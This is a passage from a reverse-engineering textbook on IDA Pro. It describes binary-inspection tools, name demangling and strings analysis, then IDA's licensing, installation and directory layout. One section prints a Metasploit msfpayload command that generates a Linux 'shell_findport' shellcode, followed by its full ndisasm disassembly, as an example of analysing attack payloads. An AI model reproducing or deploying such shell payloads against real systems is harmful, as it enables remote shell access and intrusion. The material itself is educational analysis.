idabook# gcc -o ch2_example ch2_example.c
idabook# nm ch2_example
<. . .>
U exit
U fprintf
080485c0 t frame_dummy
08048644 T get_max
0804860c t hidden
08048694 T main
0804997c D my_initialized_global
08049a9c B my_unitialized_global
08049a80 b object.2
08049978 d p.0
U printf
U rand
U scanf
U srand
U time
0804861c T usage
idabook#
At this point, some of the symbols (main, for example) have been assigned
virtual addresses, new ones (frame_dummy) have been introduced as a result of
the linking process, some (my_unitialized_global) have had their symbol type
changed, and others remain undefined as they continue to reference external
symbols. In this case, the binary we are examining is dynamically linked, and
the undefined symbols are defined in the shared C library. More information
regarding nm can be found in its associated man page.
UAn undefined symbol, usually an external symbol reference.
TA symbol defined in the text section, usually a function name.
tA local symbol defined in the text section. In a C program, this usu-
ally equates to a static function.
DAn initialized data value.
CAn uninitialized data value.

22 Chapter 2
ldd
When an executable is created, the location of any library functions referenced
by that executable must be resolved. The linker has two methods for resolving
calls to library functions: static linking and dynamic linking. Command-line
arguments provided to the linker determine which of the two methods is used.
An executable may be statically linked, dynamically linked, or both.7
When static linking is requested, the linker combines an application’s
object files with a copy of the required library to create an executable file.
At runtime, there is no need to locate the library code because it is already
contained within the executable. Advantages of static linking are that (1) it
results in slightly faster function calls and (2) distribution of binaries is easier
because no assumptions need be made regarding the availability of library
code on users’ systems. Disadvantages of static linking include (1) larger
resulting executables and (2) greater difficulty upgrading programs when
library components change. Programs are more difficult to update because
they must be relinked every time a library is changed. From a reverse engineer-
ing perspective, static linking complicates matters somewhat. If we are faced
with the task of analyzing a statically linked binary, there is no easy way to
answer the questions “Which libraries are linked into this binary?” and “Which
of these functions is a library function?” Chapter 12 will discuss the challenges
encountered while reverse engineering statically linked code.
Dynamic linking differs from static linking in that the linker has no need
to make a copy of any required libraries. Instead, the linker simply inserts ref-
erences to any required libraries (often .so or .dll files) into the final execut-
able, usually resulting in much smaller executable files. Upgrading library
code is much easier when dynamic linking is utilized. Since a single copy of a
library is maintained and that copy is referenced by many binaries, replacing
the single outdated library with a new version instantly updates every binary
that makes use of that library. One of the disadvantages of using dynamic
linking is that it requires a more complicated loading process. All of the nec-
essary libraries must be located and loaded into memory, as opposed to load-
ing one statically linked file that happens to contain all of the library code.
Another disadvantage of dynamic linking is that vendors must distribute not
only their own executable file but also all library files upon which that exe-
cutable depends. Attempting to execute a program on a system that does
not contain all the required library files will result in an error.
The following output demonstrates the creation of dynamically and
statically linked versions of a program, the size of the resulting binaries, and
the manner in which file identifies those binaries:
idabook# gcc -o ch2_example_dynamic ch2_example.c
idabook# gcc -o ch2_example_static ch2_example.c --static
idabook# ls -l ch2_example_*
-rwxr-xr-x 1 root wheel 6017 Sep 26 11:24 ch2_example_dynamic
-rwxr-xr-x 1 root wheel 167987 Sep 26 11:23 ch2_example_static
7. For more information on linking, consult John R. Levine, Linkers and Loaders (San Francisco:
Morgan Kaufmann, 2000).

Reversing and Disassembly Tools 23
idabook# file ch2_example_*
ch2_example_dynamic: ELF 32-bit LSB executable, Intel 80386, version 1
(FreeBSD), dynamically linked (uses shared libs), not stripped
ch2_example_static: ELF 32-bit LSB executable, Intel 80386, version 1
(FreeBSD), statically linked, not stripped
idabook#
In order for dynamic linking to function properly, dynamically linked
binaries must indicate which libraries they depend on along with the specific
resources that are required from each of those libraries. As a result, unlike
statically linked binaries, it is quite simple to determine the libraries on which
a dynamically linked binary depends. The ldd (list dynamic dependencies) utility
is a simple tool used to list the dynamic libraries required by any executable.
In the following example, ldd is used to determine the libraries on which the
Apache web server depends:
idabook# ldd /usr/local/sbin/httpd
/usr/local/sbin/httpd:
libm.so.4 => /lib/libm.so.4 (0x280c5000)
libaprutil-1.so.2 => /usr/local/lib/libaprutil-1.so.2 (0x280db000)
libexpat.so.6 => /usr/local/lib/libexpat.so.6 (0x280ef000)
libiconv.so.3 => /usr/local/lib/libiconv.so.3 (0x2810d000)
libapr-1.so.2 => /usr/local/lib/libapr-1.so.2 (0x281fa000)
libcrypt.so.3 => /lib/libcrypt.so.3 (0x2821a000)
libpthread.so.2 => /lib/libpthread.so.2 (0x28232000)
libc.so.6 => /lib/libc.so.6 (0x28257000)
idabook#
The ldd utility is available on Linux and BSD systems. On OS X systems,
similar functionality is available using the otool utility with the –L option:
otool -L filename. On Windows systems, the dumpbin utility, part of the Visual
Studio tool suite, can be used to list dependent libraries: dumpbin /dependents
filename.
objdump
Whereas ldd is fairly specialized, objdump is extremely versatile. The purpose
of objdump is to “display information from object files.”8 This is a fairly broad
goal, and in order to accomplish it, objdump responds to a large number (30+)
of command-line options tailored to extract various pieces of information
from object files. objdump can be used to display the following data (and much
more) related to object files:
Section headers
Summary information for each of the sections in the program file.
Private headers
Program memory layout information and other information required by
the runtime loader, including a list of required libraries such as that
produced by ldd.
8. See http://www.sourceware.org/binutils/docs/binutils/objdump.html#objdump/.

24 Chapter 2
Debugging information
Extracts any debugging information embedded in the program file.
Symbol information
Dumps symbol table information in a manner similar to the nm utility.
Disassembly listing
objdump performs a linear sweep disassembly of sections of the file marked
as code. When disassembling x86 code, objdump can generate either
AT&T or Intel syntax, and the disassembly can be captured as a text file.
Such a text file is called a disassembly dead listing, and while these files
can certainly be used for reverse engineering, they are difficult to navi-
gate effectively and even more difficult to modify in a consistent and
error-free manner.
objdump is available as part of the GNU binutils9 tool suite and can be
found on Linux, FreeBSD, and Windows (via Cygwin). objdump relies on the
Binary File Descriptor library (libbfd), a component of binutils, to access
object files and thus is capable of parsing file formats supported by libbfd
(ELF and PE among others). For ELF-specific parsing, a utility named readelf
is also available. readelf offers most of the same capabilities as objdump, and
the primary difference between the two is that readelf does not rely upon
libbfd.
otool
otool is most easily described as an objdump-like utility for OS X, and it is useful
for parsing information about OS X Mach-O binaries. The following listing
demonstrates how otool displays the dynamic library dependencies for a
Mach-O binary, thus performing a function similar to ldd.
idabook# file osx_example
osx_example: Mach-O executable ppc
idabook# otool -L osx_example
osx_example:
/usr/lib/libstdc++.6.dylib (compatibility version 7.0.0, current version 7.4.0)
/usr/lib/libgcc_s.1.dylib (compatibility version 1.0.0, current version 1.0.0)
/usr/lib/libSystem.B.dylib (compatibility version 1.0.0, current version 88.1.5)
otool can be used to display information related to a file’s headers and
symbol tables and to perform disassembly of the file’s code section. For more
information regarding the capabilities of otool, please refer to the associated
man page.
9. See http://www.gnu.org/software/binutils/.

Reversing and Disassembly Tools 25
dumpbin
dumpbin is a command-line utility included with Microsoft’s Visual Studio suite
of tools. Like otool and objdump, dumpbin is capable of displaying a wide range of
information related to Windows PE files. The following listing shows how
dumpbin displays the dynamic dependencies of the Windows calculator program
in a manner similar to ldd.
$ dumpbin /dependents calc.exe
Microsoft (R) COFF/PE Dumper Version 8.00.50727.762
Copyright (C) Microsoft Corporation. All rights reserved.
Dump of file calc.exe
File Type: EXECUTABLE IMAGE
Image has the following dependencies:
SHELL32.dll
msvcrt.dll
ADVAPI32.dll
KERNEL32.dll
GDI32.dll
USER32.dll
Additional dumpbin options offer the ability to extract information from
various sections of a PE binary, including symbols, imported function names,
exported function names, and disassembled code. Additional information
related to the use of dumpbin is available via the Microsoft Developer Network
(MSDN).10
c++filt
Languages that allow function overloading must have a mechanism for dis-
tinguishing among the many overloaded versions of a function since each ver-
sion has the same name. The following C++ example shows the prototypes for
several overloaded versions of a function named demo:
void demo(void);
void demo(int x);
void demo(double x);
void demo(int x, double y);
void demo(double x, int y);
void demo(char* str);
10. See http://msdn.microsoft.com/en-us/library/c1h23y6c(VS.71).aspx.

26 Chapter 2
As a general rule, it is not possible to have two functions with the same
name in an object file. In order to allow overloading, compilers derive unique
names for overloaded functions by incorporating information describing the
type sequence of the function arguments. The process of deriving unique
names for functions with identical names is called name mangling.11 If we use
nm to dump the symbols from the compiled version of the preceding C++ code,
we might see something like the following (filtered to focus on versions of
demo):
idabook# g++ -o cpp_test cpp_test.cpp
idabook# nm cpp_test | grep demo
0804843c T _Z4demoPc
08048400 T _Z4demod
08048428 T _Z4demodi
080483fa T _Z4demoi
08048414 T _Z4demoid
080483f4 T _Z4demov
The C++ standard does not define standards for name-mangling schemes,
leaving compiler designers to develop their own. In order to decipher the
mangled variants of demo shown here, we need a tool that understands our
compiler’s (g++ in this case) name-mangling scheme. This is precisely the
purpose of the c++filt utility. c++filt treats each input word as if it were a
mangled name and then attempts to determine the compiler that was used
to generate that name. If the name appears to be a valid mangled name, it
outputs the demangled version of the name. When c++filt does not recog-
nize a word as a mangled name, it simply outputs the word with no changes.
If we pass the results of nm from the preceding example through c++filt,
it is possible to recover the demangled function names, as seen here:
idabook# nm cpp_test | grep demo | c++filt
0804843c T demo(char*)
08048400 T demo(double)
08048428 T demo(double, int)
080483fa T demo(int)
08048414 T demo(int, double)
080483f4 T demo()
It is important to note that mangled names contain additional informa-
tion about functions that nm does not normally provide. This information can
be extremely helpful in reversing engineering situations, and in more complex
cases, this extra information may include data regarding class names or
function-calling conventions.
11. For an overview of name mangling, refer to http://en.wikipedia.org/wiki/Name_mangling.

Reversing and Disassembly Tools 27
Deep Inspection Tools
So far, we have discussed tools that perform a cursory analysis of files based
on minimal knowledge of those files’ internal structure. We have also seen
tools capable of extracting specific pieces of data from files based on very
detailed knowledge of a file’s structure. In this section we discuss tools
designed to extract specific types of information independently of the type
of file being analyzed.
strings
It is occasionally useful to ask more generic questions regarding file content,
questions that don’t necessarily require any specific knowledge of a file’s
structure. One such question is “Does this file contain any embedded strings?”
Of course, we must first answer the question “What exactly constitutes a
string?” Let’s loosely define a string as a consecutive sequence of printable
characters. This definition is often augmented to specify a minimum length
and a specific character set. Thus, we could specify a search for all sequences
of at least four consecutive ASCII printable characters and print the results to
the console. Searches for such strings are generally not limited in any way
by the structure of a file. You can search for strings in an ELF binary just as
easily as you can search for strings in a Microsoft Word document.
The strings utility is designed specifically to extract string content from
files, often without regard for the format of those files. Using strings with its
default settings (7-bit ASCII sequences of at least four characters) might yield
something like the following:
idabook# strings ch2_example
/lib/ld-linux.so.2
__gmon_start__
libc.so.6
_IO_stdin_used
exit
srand
puts
time
printf
stderr
fwrite
scanf
__libc_start_main
GLIBC_2.0
PTRh
[^_]
usage: ch2_example [max]
A simple guessing game!
Please guess a number between 1 and %d.
Invalid input, quitting!
Congratulations, you got it in %d attempt(s)!
Sorry too low, please try again
Sorry too high, please try again

28 Chapter 2
Unfortunately, while we see some strings that look like they might be out-
put by the program, other strings appear to be function names and library
names. We should be careful not to jump to any conclusions regarding the
behavior of the program. Analysts often fall into the trap of attempting to
deduce the behavior of a program based on the output of strings. Remember,
the presence of a string within a binary in no way indicates that the string is
ever used in any manner by that binary.
Some final notes on the use of strings:
zWhen using strings on executable files, it is important to remember that,
by default, only the loadable, initialized sections of the file will be scanned.
Use the -a command-line argument to force strings to scan the entire
input file.
zstrings gives no indication of where, within a file, a string is located. Use
the -t command-line argument to have strings print file offset informa-
tion for each string found.
zMany files utilize alternate character sets. Utilize the -e command-line
argument to cause strings to search for wide characters such as 16-bit
Unicode.
Disassemblers
As mentioned earlier, a number of tools are available to generate dead listing–
style disassemblies of binary object files. PE, ELF, and Mach-O binaries can
be disassembled using dumpbin, objdump, and otool, respectively. None of those,
however, can deal with arbitrary blocks of binary data. You will occasionally
be confronted with a binary file that does not conform to a widely used file
format, in which case you will need tools capable of beginning the disassem-
bly process at user-specified offsets.
Two examples of such stream disassemblers for the x86 instruction set are
ndisasm and diStorm.12 ndisasm is a utility included with the Netwide Assembler
(NASM).13 The following example illustrates the use of ndisasm to disassemble
a piece of shellcode generated using the Metasploit framework.14
idabook# ./msfpayload linux/x86/shell_findport CPORT=4444 R > fs
idabook# ls -l fs
-rw-r--r-- 1 ida ida 62 Dec 11 15:49 fs
idabook# ndisasm -u fs
00000000 31D2 xor edx,edx
00000002 52 push edx
00000003 89E5 mov ebp,esp
00000005 6A07 push byte +0x7
00000007 5B pop ebx
00000008 6A10 push byte +0x10
12. See http://www.ragestorm.net/distorm/.
13. See http://nasm.sourceforge.net/.
14. See http://www.metasploit.com/.

Reversing and Disassembly Tools 29
0000000A 54 push esp
0000000B 55 push ebp
0000000C 52 push edx
0000000D 89E1 mov ecx,esp
0000000F FF01 inc dword [ecx]
00000011 6A66 push byte +0x66
00000013 58 pop eax
00000014 CD80 int 0x80
00000016 66817D02115C cmp word [ebp+0x2],0x5c11
0000001C 75F1 jnz 0xf
0000001E 5B pop ebx
0000001F 6A02 push byte +0x2
00000021 59 pop ecx
00000022 B03F mov al,0x3f
00000024 CD80 int 0x80
00000026 49 dec ecx
00000027 79F9 jns 0x22
00000029 52 push edx
0000002A 682F2F7368 push dword 0x68732f2f
0000002F 682F62696E push dword 0x6e69622f
00000034 89E3 mov ebx,esp
00000036 52 push edx
00000037 53 push ebx
00000038 89E1 mov ecx,esp
0000003A B00B mov al,0xb
0000003C CD80 int 0x80
The flexibility of stream disassembly is useful in many situations. One
scenario involves the analysis of computer network attacks in which network
packets may contain shellcode. Stream disassemblers can be used to dis-
assemble the portions of the packet that contain shellcode in order to ana-
lyze the behavior of the malicious payload. Another situation involves the
analysis of ROM images for which no layout reference can be located. Por-
tions of the ROM will contain data, while other portions will contain code.
Stream disassemblers can be used to disassemble just those portions of the
image thought to be code.
Summary
The tools discussed in this chapter are not necessarily the best of their breed.
They do, however, represent tools commonly available for anyone who wishes
to reverse engineer binary files. More important, they represent the types of
tools that motivated much of the development of IDA. In the coming chapters,
we will discuss such tools. An awareness of these tools will greatly enhance
your understanding of the IDA user interface and the many informational
displays that IDA offers.

JMP
EBP
SUB
IDA PRO BACKGROUND
The Interactive Disassembler Professional,
better and heretofore known as IDA Pro
or simply IDA is a product of Hex-Rays,1
located in Liège, Belgium. The programming
genius behind IDA is Ilfak Guilfanov, better known
as simply Ilfak. IDA began its life over a decade ago as
an MS-DOS, console-based application, which is significant in that it helps
us understand something about the nature of IDA’s user interface. Among
other things, non-GUI versions of IDA ship for all IDA-supported platforms2
and continue to use the console-style interface derived from the original
DOS versions.
At its heart, IDA is a recursive descent disassembler; however, a substantial
amount of effort has gone into developing logic to augment the recursive-
descent process. In order to overcome one of the larger shortcomings of
recursive descent, IDA employs a large number of heuristic techniques to
1. For many years, IDA was marketed by DataRescue; however, in January 2008, Ilfak moved
marketing and sales of IDA to his own company, Hex-Rays.
2. Currently supported platforms are Windows, Linux, and OS X.

32 Chapter 3
identify additional code that may not have been found during the recursive-
descent process. Beyond the disassembly process itself, IDA goes to great
lengths not only to distinguish data disassemblies from code disassemblies
but also to determine exactly what type of data is being represented by those
data disassemblies. While the code that you view in IDA is in assembly lan-
guage, one of the fundamental goals of IDA is to paint a picture as close to
source code as possible. IDA makes every effort to annotate generated disas-
semblies with not only datatype information but also derived variable and
function names. These annotations minimize the amount of raw hex and
maximize the amount of symbolic information presented to the user.
Hex-Rays’ Stance on Piracy
As an IDA user you should be aware of several facts. IDA is Hex-Rays’ flagship
product; accordingly, it is very sensitive about unauthorized distribution of
IDA. In the past, the company has seen a direct cause and effect relation-
ship between releases of pirated versions of IDA and declining sales. The
former publisher of IDA, DataRescue, has even gone so far as to post the
names of pirates to its Hall of Shame.3 IDA thus utilizes several antipiracy
techniques in an effort to curb piracy and enforce licensing restrictions.
The first technique to be aware of: Each copy of IDA is watermarked in
order to uniquely tie it to its purchaser. If a copy of IDA turns up on a warez
site, Hex-Rays has the ability to track that copy back to the original buyer,
who will then be blacklisted from future sales. It is not uncommon to find
discussions related to “leaked” copies of IDA on the IDA support forums at
Hex-Rays.
Another technique IDA uses to enforce its licensing policies involves
scanning for additional copies of IDA running on the local network. When
the Windows version of IDA is launched, a UDP packet is broadcast on
port 23945, and IDA waits for responses to see whether other instances of
IDA running under the same license key are present on the same subnet.
The number of responses is compared to the number of seats to which the
license applies, and if too many copies are found on the network, IDA will
refuse to start. Do note, however, that it is permissible to run multiple
instances of IDA on a single computer with a single license.
The final method of license enforcement centers on the use of key files
tied to each purchaser. At startup, IDA searches for a valid ida.key file. Failure
to locate a valid key file will cause IDA to shut down immediately. Key files
are also used in determining eligibility for upgraded copies of IDA. In essence,
ida.key represents your purchase receipt, and you should safeguard it to ensure
that you remain eligible for future upgrades.
3. The Hall of Shame has been migrated to the Hex-Rays website: http://www.hex-rays.com/idapro/
hallofshame.html.

IDA Pro Background 33
Obtaining IDA Pro
First and foremost, IDA is not free software. The folks at Hex-Rays make their
living in part through the sales of IDA. A limited-functionality, freeware4
version of IDA is available for people who wish to familiarize themselves with
its basic capabilities, but it doesn’t keep pace with the most recent versions.
The freeware version, discussed more extensively in Appendix A, is a stripped-
down edition of IDA 5.0 (the current version being 6.1). Along with the
freeware version, Hex-Rays also distributes a restricted-functionality demon-
stration copy5 of the current version. If the rave reviews that are found any-
where reverse engineering is discussed are not sufficient to convince you
to purchase a copy, then spending some time with either the freeware or
demo version will surely help you realize that IDA, and the customer support
that comes along with it, is well worth owning.
IDA Versions
As of version 6.0, IDA is available in GUI and console versions for Windows,
Linux, and OS X. IDA makes use of the Qt cross-platform GUI libraries to
provide a consistent user interface on all three platforms. From a functional-
ity standpoint, IDA Pro is offered in two versions: standard and advanced.
The two versions differ primarily in the number of processor architectures
for which they support disassembly. A quick look at the list of supported pro-
cessors6 shows that the standard version (approximately USD540 as of this
writing) supports more than 30 processor families, while the advanced ver-
sion (at almost twice the price) supports more than 50. Additional archi-
tectures supported in the advanced version include x64, AMD64, MIPS, PPC,
and SPARC, among others.
IDA Licenses
Two licensing options are available when you purchase IDA. From the Hex-
Rays website:7 “Named licenses are linked to a specific end-user and may be
used on as many computers as that particular end-user uses,” while “Computer
licenses are linked to a specific computer and may be used by different end-
users on that computer provided only one user is active at any time.” Note that
while a single named license entitles you to install the software on as many
computers as you like, you are the only person who may run those copies
of IDA, and, for a single license, IDA may be running on only one of those
computers at any given time.
NOTE Unlike many other software licenses for proprietary software, IDA’s license specifically
grants users the right to reverse engineer IDA.
4. See http://www.hex-rays.com/idapro/idadownfreeware.htm.
5. See http://www.hex-rays.com/idapro/idadowndemo.htm.
6. See http://www.hex-rays.com/idapro/idaproc.htm.
7. See http://www.hex-rays.com/idapro/idaorder.htm.
34 Chapter 3
Purchasing IDA
Prior to version 6.0, IDA purchases included a Windows GUI version along
with console versions for Windows, Linux, and OS X. Beginning with version
6.0, purchasers must specify exactly which operating system they wish to run
their copy of IDA on. Each copy of IDA 6.x includes console and Qt-based
GUI versions for the specified operating system only. Additional licenses for
alternate operating systems are available for a reduced price. You can pur-
chase IDA through authorized distributors listed on the IDA sales web page
or directly from Hex-Rays by fax or email. Purchased copies can be delivered
via CD or downloaded, and they entitle the buyer to a year of support and
upgrades. In addition to the IDA installer, the CD distribution contains a
variety of extras such as the IDA software development kit (SDK) and other
utilities. Users who opt to download their purchased copy of IDA typically
receive only the installer bundle and are required to download other compo-
nents separately.
Hex-Rays has been known to restrict sales to specific countries based on
its experiences with piracy in those countries. It also maintains a blacklist of
users who have violated the terms of licensing for IDA and may refuse to do
business with such users and/or their employers.
Upgrading IDA
The IDA Help menu contains an option to check for an available upgrade.
Additionally, IDA will automatically issue warnings that your support period is
about to expire based on the expiration date contained in your key file. The
upgrade process typically involves submitting your ida.key file to Hex-Rays,
which will then validate your key and provide you with details on how to obtain
your upgraded version. Should you find that your version of IDA is too old to
be eligible for an upgrade, be sure to take advantage of Hex-Rays’ reduced
upgrade pricing for holders of expired keys.
WARNING Failure to maintain close control over your key file could result in an unauthorized user
requesting your allotted upgrade, preventing you from upgrading your copy of IDA.
As a final note on upgrading any version of IDA, we highly recommend
backing up your existing IDA installation or installing your upgrade to a
completely different directory in order to avoid losing any configuration files
that you may have modified. You will need to edit the corresponding files in
your upgrade version to re-enable any changes that you have previously made.
Similarly you will need to move, recompile, or otherwise obtain new versions
of any custom IDA plug-ins that you may have been using (more about plug-
ins and the plug-in installation process in Chapter 17).

IDA Pro Background 35
IDA Support Resources
As an IDA user, you may wonder where you can turn for help when you have
IDA-related questions. If we do our job well enough, this book will suffice in
most situations. When you find yourself needing additional help, though,
here are some popular resources:
Official help documentation
IDA ships with a menu-activated help system, but it is primarily an over-
view of the IDA user interface and the scripting subsystem. No help is
available for the IDA SDK, nor is much help available when you have
questions like “How do I do x?”
Hex-Rays’ support page and forums
Hex-Rays hosts a support page8 that offers links to various IDA-related
resources, including online forums available to licensed users. Users will
find that Ilfak and other core Hex-Rays programmers are frequent con-
tributors to the forums. The forums are also a good starting point for
unofficial support of the SDK, since many experienced IDA users are
more than willing to offer assistance based on their personal experiences.
Questions concerning use of the SDK are often answered with “Read
the include files.” The SDK is officially unsupported with a purchase of
IDA; however, Hex-Rays does offer a yearly support plan for an annual
fee of USD10,000 (yep, that’s right: $10K). An excellent resource to
familiarize yourself with the SDK is “IDA Plug-in Writing in C/C++” by
Steve Micallef.9
OpenRCE.org
A vibrant reverse engineering community exists at http://www.openrce.org/,
which contains numerous articles related to novel uses of IDA along with
active user forums. Similar to the forums at Hex-Rays, OpenRCE.org
attracts a large number of experienced IDA users who are often more
than willing to share their advice on how to resolve almost any problem
you may encounter with IDA.
RCE Forums
The Reverse Code Engineering (RCE) forums at http://www.woodmann
.com/ contain countless posts related to the use of IDA Pro. The focus of
the forums is much broader than the use of IDA Pro, however, with wide
coverage of many tools and techniques useful to the binary reverse
engineer.
8. See http://www.hex-rays.com/idapro/idasupport.htm.
9. See http://www.binarypool.com/idapluginwriting/idapw.pdf.

36 Chapter 3
The IDA Palace
Though it has had problems finding a permanent residence, the IDA
Palace10 is a website dedicated to hosting information on IDA-related
resources. Visitors can expect to find links to various papers related to
IDA usage along with scripts and plug-ins for extending IDA’s capabilities.
Ilfak’s blog
Finally, Ilfak’s blog11 often contains postings detailing the use of IDA to
solve various problems ranging from general disassembly to debugging
and malware analysis. Additionally, postings by other Hex-Rays team
members often detail some of the latest IDA features, as well as features
that are under development.
Your IDA Installation
Once you calm down from the initial excitement of receiving your shiny, new
IDA CD and get down to the task of installing IDA, you will see that your CD
contains directories named utilities and sdk containing various add-on utilities
and the IDA software development kit, respectively. These will be discussed
in detail later in the book. In the root directory of the CD you will find an
installation binary. For Windows users, this binary is a traditional Windows
installer executable. For Linux and OS X users, the installation binary is a
gzipped .tar file.
Windows Installation
Installing IDA on Windows is very straightforward. IDA’s Windows installer
requires a password that is supplied with your CD or via email if you have
downloaded your copy of IDA. Launching the Windows installer walks
you through several informational dialogs, only one of which requires any
thought. As shown in Figure 3-1, you will be offered the opportunity to
specify an installation location or to accept the default suggested by the
installer. Regardless of whether you choose the default or specify an alter-
nate location, for the remainder of this book we will refer to your chosen
install location as <IDADIR>. In your IDA directory, you will find your key file,
ida.key, along with the following IDA executables:
zidag.exe is the Windows native GUI version of IDA. Beginning with ver-
sion 6.2, this file will cease to be shipped with IDA.
zidaq.exe is the Windows Qt GUI version of IDA (versions 6.0 and later).
zidaw.exe is the Windows text-mode version of IDA.
10. See http://old.idapalace.net/.
11. See http://www.hexblog.com/.

IDA Pro Background 37
Figure 3-1: Choosing your installation location
With the move to the Qt cross-platform GUI library in IDA version 6.0,
the native Windows version of IDA (idag.exe) has been deprecated and will
cease to ship with IDA beginning with version 6.2.
OS X and Linux Installation
For installation on either OS X or Linux, gunzip and untar the appropriate
archive to a location of your choosing. On a Linux system, it might look
like this:
# tar -xvzf ida61l.tgz
On an OS X system, it will look like this:
# tar -xvzf ida61m.tgz
In either case, you will have a top-level directory named ida that contains
all required files.
For both OS X and Linux, the name of the GUI version is idaq and the
name of the console version is idal. The appearance of the console version is
very similar to the Windows console version of IDA, which is shown in Fig-
ure 3-2. Linux users may need to verify (using ldd) that all shared libraries
required by IDA are available on their systems. One plug-in in particular,
IDAPython, expects to find Python version 2.6 installed. You may need to
upgrade your Python installation or create symbolic links as necessary to sat-
isfy IDA requirements.

38 Chapter 3
Figure 3-2: The console version of IDA Pro
IDA and SELinux
If you are a Linux user that has SELinux enabled, you may find that IDA
complains it “cannot enable executable stack as shared object” when attempt-
ing to load your desired processor module. The execstack command may be
used to fix this problem on a per module basis as shown here:
execstack -c <IDADIR>/procs/pc.ilx
32-bit vs. 64-bit IDA
Users of the advanced version of IDA will notice that they have two versions
of each IDA executable, such as idag.exe and idag64.exe or idaq and idaq64.
The distinction between the versions is that idax64 is capable of disassem-
bling 64-bit code; however, all of the IDA executables themselves are 32-bit
code. As a result, users running IDA on 64-bit platforms need to ensure that
any supporting software required by IDA is available in a 32-bit version. For
example, 64-bit Linux users must ensure that a 32-bit version of Python is
installed if they wish to use IDAPython for scripting. Consult the documenta-
tion for your operating system for details on mixing 32- and 64-bit software.
The IDA Directory Layout
Instant familiarity with the contents of your IDA installation is by no means
a requirement before you start using IDA. However, since our attention is
turned to your new IDA install for the moment, let’s take an initial look at
the basic layout. An understanding of the IDA directory structure will become
more important as you progress to using the more advanced features of IDA
covered later in the book. A brief description of each of the subdirectories
within the IDA installation follows (for Windows and Linux users, these
IDA Pro Background 39
are found under <IDADIR>; for OS X users, these will be found under
<IDADIR>/idaq.app/Contents/MacOS):
cfg The cfg directory contains various configuration files, including the
basic IDA configuration file ida.cfg, the GUI configuration file idagui.cfg,
and the text-mode user interface configuration file idatui.cfg. Some of
the more useful configuration capabilities of IDA will be covered in
Chapter 11.
idc The idc directory contains the core files required by IDA’s built-in script-
ing language, IDC. Scripting with IDC will be covered in more detail in
Chapter 15.
ids The ids directory contains symbol files (IDS files in IDA parlance) that
describe the content of shared libraries that may be referenced by binaries
loaded into IDA. These IDS files contain summary information that lists
all entries that are exported from a given library. These entries describe
the type and number of parameters that a function requires, the return
type (if any) of a function, and the calling convention utilized by the
function.
loaders
The loaders directory contains IDA extensions that are used during the
file-loading process to recognize and parse known file formats such as PE
or ELF files. IDA loaders will be discussed in more detail in Chapter 18.
plugins
The plugins directory contains IDA modules designed to provide addi-
tional, and in most cases user-defined, behavior for IDA. IDA plug-ins
will be discussed in greater detail in Chapter 17.
procs
The procs directory contains the processor modules supported by the
installed version of IDA. Processor modules provide the machine-
language-to-assembly-language translation capability within IDA and are
responsible for generating the assembly language displayed in the IDA
user interface. IDA processor modules will be discussed in more detail
in Chapter 19.
sig The sig directory contains signatures for existing code that IDA utilizes
for various pattern-matching operations. It is through such pattern
matching that IDA can identify sequences of code as known library code,
potentially saving you significant amounts of time in the analysis process.
The signatures are generated using IDA’s Fast Library Identification and
Recognition Technology (FLIRT), which will be covered in more detail
in Chapter 12.
40 Chapter 3
til The til directory contains type library information that IDA uses to record
the layout of data structures specific to various compiler libraries. Cus-
tomizing IDA type libraries will be discussed further in Chapter 13.
Thoughts on IDA’s User Interface
IDA’s MS-DOS heritage remains evident to this day. Regardless of the inter-
face (text or GUI) that you happen to be using, IDA makes extensive use
of hotkeys. While this is not necessarily a bad thing, it can yield unexpected
results if you believe that you are in a text-entry mode and find that nearly
every keystroke leads IDA to perform some hotkey action. For example, this
can happen while using the GUI if you position the cursor to make a change
and are expecting that anything you type will appear at the cursor location
(IDA is not your mother’s word processor).
From a data-entry perspective, IDA accepts virtually all of its input via
dialogs, so if you are attempting to enter any data at all into IDA, do make
sure you see a dialog in which to enter that data. The one exception is IDA’s
hex-editing feature, which is only available via the Hex View window.
A final point worth remembering is this: There is no undo in IDA! If you
inadvertently press a key that happens to initiate a hotkey action, do not
waste any time searching for an undo feature within IDA’s menu system—
you will not find one. Nor will you find a command history list to help you
determine what it was you just did.
Summary
With the mundane details out of the way, it is time to move on to using IDA
to accomplish something useful. Over the course of the next few chapters,
